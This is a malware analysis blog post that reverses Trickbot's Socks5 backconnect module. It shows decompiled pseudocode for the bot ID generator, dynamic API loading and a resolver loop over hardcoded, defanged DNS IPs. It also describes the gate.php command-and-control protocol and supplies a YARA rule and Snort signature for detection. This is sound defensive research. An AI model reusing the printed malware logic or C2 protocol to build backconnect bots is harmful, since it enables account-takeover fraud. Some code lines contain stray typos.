Goal: Reverse the Trickbot Socks5 backconnect module including its communication protocol and source code-level insights.
Source: Decoded Trickbot Socks5 backconnect module(33ad13c11e87405e277f002e3c4d26d120fcad0ce03b7f1d4831ec0ee0c056c6)
Background:
- The Trickbot banking Trojan is notable for its backconnect Socks5 module titled "bcClientDllTest." This module is used extensively by the gang for online account takeover fraud. This module was obtained while analysing the Trickbot infection chain from the email campaign impersonating PayPal (thanks to @Ring0x0).
— Derrick (@Ring0x0) November 14, 2017The decoded Trickbot Socks5 DLL module contains the following export functions:
| Name | Address | Ordinal |
| Control | 0x100118B8 | 1 |
| FreeBuffer | 0x100027DE | 2 |
| Release | 0x100118C3 | 3 |
| Start | 0x100118E4 | 4 |
The blog outline is as follows:
I. "Start" configuration template
II. Module CreateThread function
III. Bot ID generator function
IV. Dynamic API-loading function
V. IP resolution function
VI. Network communication commands
VI. Communication analysis
VII. Yara rule
VIII. Snort signature
I. "Start" Configuration Template
First, the backconnect module "Start" export loads the default configuration template as follows:
<moduleconfig>
<autostart>yes</autostart>
<needinfo name = "id"/>
<needinfo name = "ip"/>
<needinfo name = "parentfiles"/>
</moduleconfig>
II. Module CreateThread Function
Next, the module creates a new thread via CreateThread API with (LPTHREAD_START_ROUTINE)StartAddress copping the configuration template into the dword_10034904 memory location via strstr API containing the sequence of characters to match ".". The pseudocoded Start function is as follows:
void *__stdcall Start(int a1, int a2, int a3, int a4, char *a5, int a6, int a7, int a8)
{
unsigned int v8'
unsigned int v9;
char v10;
void *result;
v8 = 0;
v9 = strlen(aModuleconfigAu);
if ( v9 )
{
do
{
v10 = aModuleconfigAu[v8++];
byte_100349A4 = v10;
}
while ( v8 < v9 );
}
result = 0;
if ( !dword_10034900 )
{
memset(byte_10034908, 0, 0x20u);
byte_10034908[32] = 0;s
qmemcpy(byte_10034908, strstr(a5, ".") + 1, 0x20u);
dword_10034900 = 1;
CreateThread(0, 0, (LPTHREAD_START_ROUTINE)StartAddress, 0, 0, 0);
result = malloc(0x400u);
dword_10034904 = (int)result;
}
return result;
}
III. Bot ID generator function
One of the first notable functions is that the module creates a bot identifier (ID) leveraging a security identifier (SID) for the account and the name of the domain with the sequence of GetVolumeInformationA, GetUserNameA,and LookupAccountNameA, wherein the bot id (also referred later as "client_id") is a serial number of the hard drive that stores the C section. The value is created using XOR operation on SID.
The simplified C++ DWORD function is as follows:
DWORD bot_id_generator()
{
CHAR VolumeNameBuffer;
CHAR FileSystemNameBuffer;
DWORD FileSystemFlags;
enum _SID_NAME_USE peUse;
DWORD MaximumComponentLength;
DWORD cbSid;
DWORD pcbBuffer;
DWORD cchReferencedDomainName;
LPSTR ReferencedDomainName;
DWORD VolumeSerialNumber;
LPSTR lpBuffer;
PSID Sid;
int i;
GetVolumeInformationA(
"C:\\",
&VolumeNameBuffer,
0x80u,
&VolumeSerialNumber,
&MaximumComponentLength,
&FileSystemFlags,
&FileSystemNameBuffer,
0x80u);
lpBuffer = (LPSTR)malloc(0x1000u);
pcbBuffer = 4096;
Sid = malloc(0x1000u);
cbSid = 4096;
ReferencedDomainName = (LPSTR)malloc(0x1000u);
cchReferencedDomainName = 4096;
GetUserNameA(lpBuffer, &pcbBuffer);
memset(Sid, 0, 0x1000u);
LookupAccountNameA(0, lpBuffer, Sid, &cbSid, ReferencedDomainName, &cchReferencedDomainName, &peUse);
for ( i = 0; i <= 16; ++i )
VolumeSerialNumber ^= *((_DWORD *)Sid + i);
free(lpBuffer);
free(Sid);
free(ReferencedDomainName);
return VolumeSerialNumber;
}
IV. Dynamic API-Loading Function
The module proceeds to load dynamically the following Windows API via usual sequence LoadLibrary/GetModuleHandleA/GetProcAddress:
v1 = GetModuleHandleA("kernel32.dll");
v58 = GetProcAddress(v1, "HeapAlloc");
v2 = GetModuleHandleA("kernel32.dll");
v57 = GetProcAddress(v2, "HeapFree");
v3 = GetModuleHandleA("kernel32.dll");
v236 = GetProcAddress(v3, "GetProcessHeap");
v4 = GetModuleHandleA("ntdll.dll");
v56 = GetProcAddress(v4, "sprintf");
v5 = GetModuleHandleA("ntdll.dll");
v29 = GetProcAddress(v5, "strcat");
v6 = GetModuleHandleA("wininet.dll");
v39 = GetProcAddress(v6, "InternetOpenA");
v7 = GetModuleHandleA("wininet.dll");
v43 = GetProcAddress(v7, "InternetOpenUrlA");
v8 = GetModuleHandleA("wininet.dll");
v55 = GetProcAddress(v8, "InternetReadFile");
v9 = GetModuleHandleA("wininet.dll");
v61 = GetProcAddress(v9, "InternetCloseHandle");
The module then checks if the operation succeeded comparing the predefined location at DWORD at 0x10034900 of "0".
V. IP Resolution Function
The malware copies its default user agent into the placeholder 'Mozilla/5.0 (Windows; U; MSIE 9.0; Windows NT 9.0; en-US)," which is later utilized for network communications. The malware leverages the user agent with the resolved hardcoded default IPs, which are oftentimes changed by the Trickbot. The resolution is accomplished with the following API calls:
inet_addr
DnsQuery_A
inet_ntoa
The BOOL-type function is as follows:
BOOL __cdecl Trick_backconnect_IP_resolution(int a1, _BYTE *a2)
{
char *cp;
const char *v4;
const char *v5;
const char *v6;
const char *v7;
const char *v8;
const char *v9;
const char *v10;
const char *v11;
const char *v12;
_BYTE *v13;
int v14;
struct in_addr in;
int v16;
char *v17;
int v18;
int v19;
_BYTE *v20;
int i;
HLOCAL hMem;
char v23;
char v24;
*a2 = 0;
v19 = 0;
v18 = 0;
cp = "69.164.196[.]21";
v4 = "107.150.40[.]234";
v5 = "162.211.64[.]20";
v6 = "217.12.210[.]54";
v7 = "89.18.27[.]34";
v8 = "193.183.98[.]154";
v9 = "51.255.167[.]0";
v10 = "91.121.155[.]13";
v11 = "87.98.175[.]85";
v12 = "185.97.7[.]7";
v16 = 10;
hMem = LocalAlloc(0x40u, 8u);
v24 = 0;
for ( i = 0; i < v16; ++i )
{
*((_DWORD *)hMem + 1) = inet_addr((&cp)[4 * i]);
*(_DWORD *)hMem = 1;
v14 = DnsQuery_A(a1, 1, 2, hMem, &v19, 0);
v18 = v19;
if ( v19 )
{
in = *(struct in_addr *)(v18 + 24);
v17 = inet_ntoa(in);
v20 = a2;
v13 = a2;
do
{
v23 = *v17;
*v20 = v23;
++v17;
++v20;
}
while ( v23 );
v24 = 1;
}
if ( v24 )
break;
}
if ( hMem )
LocalFree(hMem);
if ( v19 )
DnsFree(v19, 1);
return v24 != 0;
}
VI. Communication Protocol
The following commands are used for client-server communications initially with the command prefix “c”:
disconnect: Terminate the backconnect server connection
idle: Maintain the client-server connection
connect: connect to the backconnect server. The command must consist of the following parameters:
ip: Backconnect server’s IP address
auth_swith: Use authorization flag. If the value is set to “1”, the Trojan receives the auth_login and auth_pass parameters. If the value is “0”, the Trojan gets the auth_ip parameter. Otherwise, the connection will not be established.
auth_ip: Authentication IP address
auth_login: Authentication login
auth_pass: Authentication password
VI. Deeper Dive into Client-Server Protocol
By and large, there are three main Trickbot Socks5 server-client commands:
c=idle
c=disconnect
c=connect
The Trickbot client forms a sequence of GET requests to the server (usually, on gate[.]php):
client_id=&connected=&server_port=&debug= The server POST response with the following parameters if the connection needs to be established:
c=connect&ip=&auth_swith=&auth_ip=&auth_login=&auth_pass=If the connection needs to be terminated, the server will respond with “c=disconnect.” Most of the currently observed Trickbot Socks5 backconnect servers contain Blockchain name server resolution.
rule crime_win32_trick_socks5_backconnect {
meta:
description = "Trickbot Socks5 bckconnect module"
author = "@VK_Intel"
reference = "Detects the unpacked Trickbot backconnect in memory"
date = "2017-11-19"
hash = "f2428d5ff8c93500da92f90154eebdf0"
strings:
$s0 = "socks5dll.dll" fullword ascii
$s1 = "auth_login" fullword ascii
$s2 = "auth_ip" fullword ascii
` $s3 = "connect" fullword ascii
$s4 = "auth_ip" fullword ascii
$s5 = "auth_pass" fullword ascii
$s6 = "thread.entry_event" fullword ascii
$s7 = "thread.exit_event" fullword ascii
$s8 = "</moduleconfig>" fullword ascii
$s9 = "<moduleconfig>" fullword ascii
$s10 = "<autostart>yes</autostart>" fullword ascii
condition:
uint16(0) == 0x5a4d and filesize < 300KB and 7 of them
}
alert tcp $HOME_NET any -> $EXTERNAL_NET $HTTP_PORTS (msg:"Possible Trickbot Socks5 Backconnect check-in alert"; flow:established,to_server; content:"gate.php"; http_uri; content:"?client_id="; http_uri; content:"&connected="; http_uri; content:"&server_port="; http_uri; content:"&debug="; http_uri; reference:url,http://www.vkremez.com/2017/07/lets-learn-in-depth-reversing-popular.html; classtype:Trojan-activity; rev:1;)
Article Link: http://www.vkremez.com/2017/11/lets-learn-trickbot-socks5-backconnect.html
